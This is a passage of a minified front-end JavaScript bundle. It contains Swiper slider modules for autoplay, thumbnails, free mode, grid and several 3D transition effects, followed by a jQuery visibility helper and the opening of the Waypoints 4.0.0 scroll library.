t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),s("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?l():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),s("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),s("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),s("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?l():(t=e.slideTo(0,e.params.speed,!0,!0),s("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),s("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&o()}),i)}function r(){return void 0===a&&!e.autoplay.running&&(e.autoplay.running=!0,s("autoplayStart"),o(),!0)}function l(){return!!e.autoplay.running&&void 0!==a&&(a&&(clearTimeout(a),a=void 0),e.autoplay.running=!1,s("autoplayStop"),!0)}function c(t){e.autoplay.running&&(e.autoplay.paused||(a&&clearTimeout(a),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].addEventListener(t,h)})):(e.autoplay.paused=!1,o())))}function d(){const t=n();"hidden"===t.visibilityState&&e.autoplay.running&&c(),"visible"===t.visibilityState&&e.autoplay.paused&&(o(),e.autoplay.paused=!1)}function h(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].removeEventListener(t,h)})),e.autoplay.paused=!1,e.autoplay.running?o():l())}function p(){e.params.autoplay.disableOnInteraction?l():c(),["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].removeEventListener(t,h)}))}function f(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,o())}e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),i("init",(()=>{e.params.autoplay.enabled&&(r(),n().addEventListener("visibilitychange",d),e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",p),e.$el.on("mouseleave",f)))})),i("beforeTransitionStart",((t,i,n)=>{e.autoplay.running&&(n||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(i):l())})),i("sliderFirstMove",(()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?l():c())})),i("touchEnd",(()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&o()})),i("destroy",(()=>{e.$el.off("mouseenter",p),e.$el.off("mouseleave",f),e.autoplay.running&&l(),n().removeEventListener("visibilitychange",d)})),Object.assign(e.autoplay,{pause:c,run:o,start:r,stop:l})},function({swiper:e,extendParams:t,on:i}){t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let n=!1,s=!1;function a(){const t=e.thumbs.swiper;if(!t)return;const i=t.clickedIndex,n=t.clickedSlide;if(n&&c(n).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==i)return;let s;if(s=t.params.loop?parseInt(c(t.clickedSlide).attr("data-swiper-slide-index"),10):i,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const i=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${s}"]`).eq(0).index(),n=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${s}"]`).eq(0).index();s=void 0===i?n:void 0===n?i:n-t<t-i?n:i}e.slideTo(s)}function o(){const{thumbs:t}=e.params;if(n)return!1;n=!0;const i=e.constructor;if(t.swiper instanceof i)e.thumbs.swiper=t.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if(f(t.swiper)){const n=Object.assign({},t.swiper);Object.assign(n,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new i(n),s=!0}return e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",a),!0}function r(t){const i=e.thumbs.swiper;if(!i)return;const n="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView,s=e.params.thumbs.autoScrollOffset,a=s&&!i.params.loop;if(e.realIndex!==i.realIndex||a){let o,r,l=i.activeIndex;if(i.params.loop){i.slides.eq(l).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,l=i.activeIndex);const t=i.slides.eq(l).prevAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index(),n=i.slides.eq(l).nextAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index();o=void 0===t?n:void 0===n?t:n-l==l-t?i.params.slidesPerGroup>1?n:l:n-l<l-t?n:t,r=e.activeIndex>e.previousIndex?"next":"prev"}else o=e.realIndex,r=o>e.previousIndex?"next":"prev";a&&(o+="next"===r?s:-1*s),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(o)<0&&(i.params.centeredSlides?o=o>l?o-Math.floor(n/2)+1:o+Math.floor(n/2)-1:o>l&&i.params.slidesPerGroup,i.slideTo(o,t?0:void 0))}let o=1;const r=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(o=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(o=1),o=Math.floor(o),i.slides.removeClass(r),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(let t=0;t<o;t+=1)i.$wrapperEl.children(`[data-swiper-slide-index="${e.realIndex+t}"]`).addClass(r);else for(let t=0;t<o;t+=1)i.slides.eq(e.realIndex+t).addClass(r)}e.thumbs={swiper:null},i("beforeInit",(()=>{const{thumbs:t}=e.params;t&&t.swiper&&(o(),r(!0))})),i("slideChange update resize observerUpdate",(()=>{e.thumbs.swiper&&r()})),i("setTransition",((t,i)=>{const n=e.thumbs.swiper;n&&n.setTransition(i)})),i("beforeDestroy",(()=>{const t=e.thumbs.swiper;t&&s&&t&&t.destroy()})),Object.assign(e.thumbs,{init:o,update:r})},function({swiper:e,extendParams:t,emit:i,once:n}){t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(e,{freeMode:{onTouchMove:function(){const{touchEventsData:t,touches:i}=e;0===t.velocities.length&&t.velocities.push({position:i[e.isHorizontal()?"startX":"startY"],time:t.touchStartTime}),t.velocities.push({position:i[e.isHorizontal()?"currentX":"currentY"],time:h()})},onTouchEnd:function({currentPos:t}){const{params:s,$wrapperEl:a,rtlTranslate:o,snapGrid:r,touchEventsData:l}=e,c=h()-l.touchStartTime;if(t<-e.minTranslate())e.slideTo(e.activeIndex);else if(t>-e.maxTranslate())e.slides.length<r.length?e.slideTo(r.length-1):e.slideTo(e.slides.length-1);else{if(s.freeMode.momentum){if(l.velocities.length>1){const t=l.velocities.pop(),i=l.velocities.pop(),n=t.position-i.position,a=t.time-i.time;e.velocity=n/a,e.velocity/=2,Math.abs(e.velocity)<s.freeMode.minimumVelocity&&(e.velocity=0),(a>150||h()-t.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=s.freeMode.momentumVelocityRatio,l.velocities.length=0;let t=1e3*s.freeMode.momentumRatio;const c=e.velocity*t;let d=e.translate+c;o&&(d=-d);let u,p=!1;const f=20*Math.abs(e.velocity)*s.freeMode.momentumBounceRatio;let m;if(d<e.maxTranslate())s.freeMode.momentumBounce?(d+e.maxTranslate()<-f&&(d=e.maxTranslate()-f),u=e.maxTranslate(),p=!0,l.allowMomentumBounce=!0):d=e.maxTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(d>e.minTranslate())s.freeMode.momentumBounce?(d-e.minTranslate()>f&&(d=e.minTranslate()+f),u=e.minTranslate(),p=!0,l.allowMomentumBounce=!0):d=e.minTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(s.freeMode.sticky){let t;for(let e=0;e<r.length;e+=1)if(r[e]>-d){t=e;break}d=Math.abs(r[t]-d)<Math.abs(r[t-1]-d)||"next"===e.swipeDirection?r[t]:r[t-1],d=-d}if(m&&n("transitionEnd",(()=>{e.loopFix()})),0!==e.velocity){if(t=o?Math.abs((-d-e.translate)/e.velocity):Math.abs((d-e.translate)/e.velocity),s.freeMode.sticky){const i=Math.abs((o?-d:d)-e.translate),n=e.slidesSizesGrid[e.activeIndex];t=i<n?s.speed:i<2*n?1.5*s.speed:2.5*s.speed}}else if(s.freeMode.sticky)return void e.slideToClosest();s.freeMode.momentumBounce&&p?(e.updateProgress(u),e.setTransition(t),e.setTranslate(d),e.transitionStart(!0,e.swipeDirection),e.animating=!0,a.transitionEnd((()=>{e&&!e.destroyed&&l.allowMomentumBounce&&(i("momentumBounce"),e.setTransition(s.speed),setTimeout((()=>{e.setTranslate(u),a.transitionEnd((()=>{e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(i("_freeModeNoMomentumRelease"),e.updateProgress(d),e.setTransition(t),e.setTranslate(d),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,a.transitionEnd((()=>{e&&!e.destroyed&&e.transitionEnd()})))):e.updateProgress(d),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(s.freeMode.sticky)return void e.slideToClosest();s.freeMode&&i("_freeModeNoMomentumRelease")}(!s.freeMode.momentum||c>=s.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}}}})},function({swiper:e,extendParams:t}){let i,n,s;t({grid:{rows:1,fill:"column"}}),e.grid={initSlides:t=>{const{slidesPerView:a}=e.params,{rows:o,fill:r}=e.params.grid;n=i/o,s=Math.floor(t/o),i=Math.floor(t/o)===t/o?t:Math.ceil(t/o)*o,"auto"!==a&&"row"===r&&(i=Math.max(i,a*o))},updateSlide:(t,a,o,r)=>{const{slidesPerGroup:l,spaceBetween:c}=e.params,{rows:d,fill:u}=e.params.grid;let h,p,f;if("row"===u&&l>1){const e=Math.floor(t/(l*d)),n=t-d*l*e,s=0===e?l:Math.min(Math.ceil((o-e*d*l)/d),l);f=Math.floor(n/s),p=n-f*s+e*l,h=p+f*i/d,a.css({"-webkit-order":h,order:h})}else"column"===u?(p=Math.floor(t/d),f=t-p*d,(p>s||p===s&&f===d-1)&&(f+=1,f>=d&&(f=0,p+=1))):(f=Math.floor(t/n),p=t-f*n);a.css(r("margin-top"),0!==f?c&&`${c}px`:"")},updateWrapperSize:(t,n,s)=>{const{spaceBetween:a,centeredSlides:o,roundLengths:r}=e.params,{rows:l}=e.params.grid;if(e.virtualSize=(t+a)*i,e.virtualSize=Math.ceil(e.virtualSize/l)-a,e.$wrapperEl.css({[s("width")]:`${e.virtualSize+a}px`}),o){n.splice(0,n.length);const t=[];for(let i=0;i<n.length;i+=1){let s=n[i];r&&(s=Math.floor(s)),n[i]<e.virtualSize+n[0]&&t.push(s)}n.push(...t)}}}},function({swiper:e}){Object.assign(e,{appendSlide:N.bind(e),prependSlide:W.bind(e),addSlide:Y.bind(e),removeSlide:G.bind(e),removeAllSlides:X.bind(e)})},function({swiper:e,extendParams:t,on:i}){t({fadeEffect:{crossFade:!1,transformEl:null}}),V({effect:"fade",swiper:e,on:i,setTranslate:()=>{const{slides:t}=e,i=e.params.fadeEffect;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let s=-t[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);let a=0;e.isHorizontal()||(a=s,s=0);const o=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);U(i,t).css({opacity:o}).transform(`translate3d(${s}px, ${a}px, 0px)`)}},setTransition:t=>{const{transformEl:i}=e.params.fadeEffect;(i?e.slides.find(i):e.slides).transition(t),Z({swiper:e,duration:t,transformEl:i,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:i}){t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),V({effect:"cube",swiper:e,on:i,setTranslate:()=>{const{$el:t,$wrapperEl:i,slides:n,width:s,height:a,rtlTranslate:o,size:r,browser:l}=e,d=e.params.cubeEffect,u=e.isHorizontal(),h=e.virtual&&e.params.virtual.enabled;let p,f=0;d.shadow&&(u?(p=i.find(".swiper-cube-shadow"),0===p.length&&(p=c('<div class="swiper-cube-shadow"></div>'),i.append(p)),p.css({height:`${s}px`})):(p=t.find(".swiper-cube-shadow"),0===p.length&&(p=c('<div class="swiper-cube-shadow"></div>'),t.append(p))));for(let e=0;e<n.length;e+=1){const t=n.eq(e);let i=e;h&&(i=parseInt(t.attr("data-swiper-slide-index"),10));let s=90*i,a=Math.floor(s/360);o&&(s=-s,a=Math.floor(-s/360));const l=Math.max(Math.min(t[0].progress,1),-1);let p=0,m=0,g=0;i%4==0?(p=4*-a*r,g=0):(i-1)%4==0?(p=0,g=4*-a*r):(i-2)%4==0?(p=r+4*a*r,g=r):(i-3)%4==0&&(p=-r,g=3*r+4*r*a),o&&(p=-p),u||(m=p,p=0);const v=`rotateX(${u?0:-s}deg) rotateY(${u?s:0}deg) translate3d(${p}px, ${m}px, ${g}px)`;if(l<=1&&l>-1&&(f=90*i+90*l,o&&(f=90*-i-90*l)),t.transform(v),d.slideShadows){let e=u?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),i=u?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=c(`<div class="swiper-slide-shadow-${u?"left":"top"}"></div>`),t.append(e)),0===i.length&&(i=c(`<div class="swiper-slide-shadow-${u?"right":"bottom"}"></div>`),t.append(i)),e.length&&(e[0].style.opacity=Math.max(-l,0)),i.length&&(i[0].style.opacity=Math.max(l,0))}}if(i.css({"-webkit-transform-origin":`50% 50% -${r/2}px`,"transform-origin":`50% 50% -${r/2}px`}),d.shadow)if(u)p.transform(`translate3d(0px, ${s/2+d.shadowOffset}px, ${-s/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`);else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),i=d.shadowScale,n=d.shadowScale/t,s=d.shadowOffset;p.transform(`scale3d(${i}, 1, ${n}) translate3d(0px, ${a/2+s}px, ${-a/2/n}px) rotateX(-90deg)`)}const m=l.isSafari||l.isWebView?-r/2:0;i.transform(`translate3d(0px,0,${m}px) rotateX(${e.isHorizontal()?0:f}deg) rotateY(${e.isHorizontal()?-f:0}deg)`)},setTransition:t=>{const{$el:i,slides:n}=e;n.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.cubeEffect.shadow&&!e.isHorizontal()&&i.find(".swiper-cube-shadow").transition(t)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function({swiper:e,extendParams:t,on:i}){t({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),V({effect:"flip",swiper:e,on:i,setTranslate:()=>{const{slides:t,rtlTranslate:i}=e,n=e.params.flipEffect;for(let s=0;s<t.length;s+=1){const a=t.eq(s);let o=a[0].progress;e.params.flipEffect.limitRotation&&(o=Math.max(Math.min(a[0].progress,1),-1));const r=a[0].swiperSlideOffset;let l=-180*o,c=0,d=e.params.cssMode?-r-e.translate:-r,u=0;if(e.isHorizontal()?i&&(l=-l):(u=d,d=0,c=-l,l=0),a[0].style.zIndex=-Math.abs(Math.round(o))+t.length,n.slideShadows){let t=e.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),i=e.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===t.length&&(t=Q(n,a,e.isHorizontal()?"left":"top")),0===i.length&&(i=Q(n,a,e.isHorizontal()?"right":"bottom")),t.length&&(t[0].style.opacity=Math.max(-o,0)),i.length&&(i[0].style.opacity=Math.max(o,0))}const h=`translate3d(${d}px, ${u}px, 0px) rotateX(${c}deg) rotateY(${l}deg)`;U(n,a).transform(h)}},setTransition:t=>{const{transformEl:i}=e.params.flipEffect;(i?e.slides.find(i):e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),Z({swiper:e,duration:t,transformEl:i})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:i}){t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),V({effect:"coverflow",swiper:e,on:i,setTranslate:()=>{const{width:t,height:i,slides:n,slidesSizesGrid:s}=e,a=e.params.coverflowEffect,o=e.isHorizontal(),r=e.translate,l=o?t/2-r:i/2-r,c=o?a.rotate:-a.rotate,d=a.depth;for(let e=0,t=n.length;e<t;e+=1){const t=n.eq(e),i=s[e],r=(l-t[0].swiperSlideOffset-i/2)/i*a.modifier;let u=o?c*r:0,h=o?0:c*r,p=-d*Math.abs(r),f=a.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(a.stretch)/100*i);let m=o?0:f*r,g=o?f*r:0,v=1-(1-a.scale)*Math.abs(r);Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(p)<.001&&(p=0),Math.abs(u)<.001&&(u=0),Math.abs(h)<.001&&(h=0),Math.abs(v)<.001&&(v=0);const y=`translate3d(${g}px,${m}px,${p}px)  rotateX(${h}deg) rotateY(${u}deg) scale(${v})`;if(U(a,t).transform(y),t[0].style.zIndex=1-Math.abs(Math.round(r)),a.slideShadows){let e=o?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),i=o?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=Q(a,t,o?"left":"top")),0===i.length&&(i=Q(a,t,o?"right":"bottom")),e.length&&(e[0].style.opacity=r>0?r:0),i.length&&(i[0].style.opacity=-r>0?-r:0)}}},setTransition:t=>{const{transformEl:i}=e.params.coverflowEffect;(i?e.slides.find(i):e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function({swiper:e,extendParams:t,on:i}){t({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const n=e=>"string"==typeof e?e:`${e}px`;V({effect:"creative",swiper:e,on:i,setTranslate:()=>{const{slides:t}=e,i=e.params.creativeEffect,{progressMultiplier:s}=i;for(let a=0;a<t.length;a+=1){const o=t.eq(a),r=o[0].progress,l=Math.min(Math.max(o[0].progress,-i.limitProgress),i.limitProgress),c=o[0].swiperSlideOffset,d=[e.params.cssMode?-c-e.translate:-c,0,0],u=[0,0,0];let h=!1;e.isHorizontal()||(d[1]=d[0],d[0]=0);let p={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};l<0?(p=i.next,h=!0):l>0&&(p=i.prev,h=!0),d.forEach(((e,t)=>{d[t]=`calc(${e}px + (${n(p.translate[t])} * ${Math.abs(l*s)}))`})),u.forEach(((e,t)=>{u[t]=p.rotate[t]*Math.abs(l*s)})),o[0].style.zIndex=-Math.abs(Math.round(r))+t.length;const f=d.join(", "),m=`rotateX(${u[0]}deg) rotateY(${u[1]}deg) rotateZ(${u[2]}deg)`,g=l<0?`scale(${1+(1-p.scale)*l*s})`:`scale(${1-(1-p.scale)*l*s})`,v=l<0?1+(1-p.opacity)*l*s:1-(1-p.opacity)*l*s,y=`translate3d(${f}) ${m} ${g}`;if(h&&p.shadow||!h){let e=o.children(".swiper-slide-shadow");if(0===e.length&&p.shadow&&(e=Q(i,o)),e.length){const t=i.shadowPerProgress?l*(1/i.limitProgress):l;e[0].style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const b=U(i,o);b.transform(y).css({opacity:v}),p.origin&&b.css("transform-origin",p.origin)}},setTransition:t=>{const{transformEl:i}=e.params.creativeEffect;(i?e.slides.find(i):e.slides).transition(t).find(".swiper-slide-shadow").transition(t),Z({swiper:e,duration:t,transformEl:i,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:i}){t({cardsEffect:{slideShadows:!0,transformEl:null}}),V({effect:"cards",swiper:e,on:i,setTranslate:()=>{const{slides:t,activeIndex:i}=e,n=e.params.cardsEffect,{startTranslate:s,isTouched:a}=e.touchEventsData,o=e.translate;for(let r=0;r<t.length;r+=1){const l=t.eq(r),c=l[0].progress,d=Math.min(Math.max(c,-4),4);let u=l[0].swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&e.$wrapperEl.transform(`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(u-=t[0].swiperSlideOffset);let h=e.params.cssMode?-u-e.translate:-u,p=0;const f=-100*Math.abs(d);let m=1,g=-2*d,v=8-.75*Math.abs(d);const y=(r===i||r===i-1)&&d>0&&d<1&&(a||e.params.cssMode)&&o<s,b=(r===i||r===i+1)&&d<0&&d>-1&&(a||e.params.cssMode)&&o>s;if(y||b){const e=(1-Math.abs((Math.abs(d)-.5)/.5))**.5;g+=-28*d*e,m+=-.5*e,v+=96*e,p=-25*e*Math.abs(d)+"%"}if(h=d<0?`calc(${h}px + (${v*Math.abs(d)}%))`:d>0?`calc(${h}px + (-${v*Math.abs(d)}%))`:`${h}px`,!e.isHorizontal()){const e=p;p=h,h=e}const w=`\n        translate3d(${h}, ${p}, ${f}px)\n        rotateZ(${g}deg)\n        scale(${d<0?""+(1+(1-m)*d):""+(1-(1-m)*d)})\n      `;if(n.slideShadows){let e=l.find(".swiper-slide-shadow");0===e.length&&(e=Q(n,l)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(d)-.5)/.5,0),1))}l[0].style.zIndex=-Math.abs(Math.round(c))+t.length,U(n,l).transform(w)}},setTransition:t=>{const{transformEl:i}=e.params.cardsEffect;(i?e.slides.find(i):e.slides).transition(t).find(".swiper-slide-shadow").transition(t),Z({swiper:e,duration:t,transformEl:i})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}];return j.use(K),j})),function(e){e.fn.visible=function(t){var i=e(this),n=e(window),s=n.scrollTop(),a=s+n.height(),o=i.offset().top,r=o+i.height();return(!0===t?o:r)<=a&&(!0===t?r:o)>=s}}(jQuery),
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
function(){var e=0,t={};function i(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=i.Adapter.extend({},i.defaults,n),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),t[this.key]=this,e+=1}i.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},i.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete t[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(e){var i=[];for(var n in t)i.push(t[n]);for(var s=0,a=i.length;s<a;s++)i[s][e]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){i.invokeAll("enable")},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){function e(e){window.setTimeout(e,1e3/60)}var t=0,i={},n=window.Waypoint,s=window.onload;function a(e){this.element=e,this.Adapter=n.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+t,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,i[e.waypointContextKey]=this,t+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}a.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},a.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete i[this.key])},a.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",(function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))}))},a.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",(function(){e.didScroll&&!n.isTouch||(e.didScroll=!0,n.requestAnimationFrame(t))}))},a.prototype.handleResize=function(){n.Context.refreshAll()},a.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],s=n.newScroll>n.oldScroll?n.forward:n.backward;for(var a in this.waypoints[i]){var o=this.waypoints[i][a],r=n.oldScroll<o.triggerPoint,l=n.newScroll>=o.triggerPoint;(r&&l||!r&&!l)&&(o.queueTrigger(s),e[o.group.id]=o.group)}}for(var c in e)e[c].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},a.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},a.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},a.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},a.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,s=e.length;n<s;n++)e[n].destroy()},a.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),s={};for(var a in this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var o=e[a];for(var r in this.waypoints[a]){var l,c,d,u,h=this.waypoints[a][r],p=h.options.offset,f=h.triggerPoint,m=0,g=null==f;h.element!==h.element.window&&(m=h.adapter.offset()[o.offsetProp]),"function"==typeof p?p=p.apply(h):"string"==typeof p&&(p=parseFloat(p),h.options.offset.indexOf("%")>-1&&(p=Math.ceil(o.contextDimension*p/100))),l=o.contextScroll-o.contextOffset,h.triggerPoint=m+l-p,c=f<o.oldScroll,d=h.triggerPoint>=o.oldScroll,u=!c&&!d,!g&&(c&&d)?(h.queueTrigger(o.backward),s[h.group.id]=h.group):(!g&&u||g&&o.oldScroll>=h.triggerPoint)&&(h.queueTrigger(o.forward),s[h.group.id]=h.group)}}return n.requestAnimationFrame((function(){for(var e in s)s[e].flushTriggers()})),this},a.findOrCreateByElement=function(e){return a.findByElement(e)||new a(e)},a.refreshAll=function(){for(var e in i)i[e].refresh()},a.findByElement=function(e){return i[e.waypointContextKey]},window.onload=function(){s&&s(),a.refreshAll()},n.requestAnimationFrame=function(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e).call(window,t)},n.Context=a}(),function(){function e(e,t){return e.triggerPoint-t.triggerPoint}function 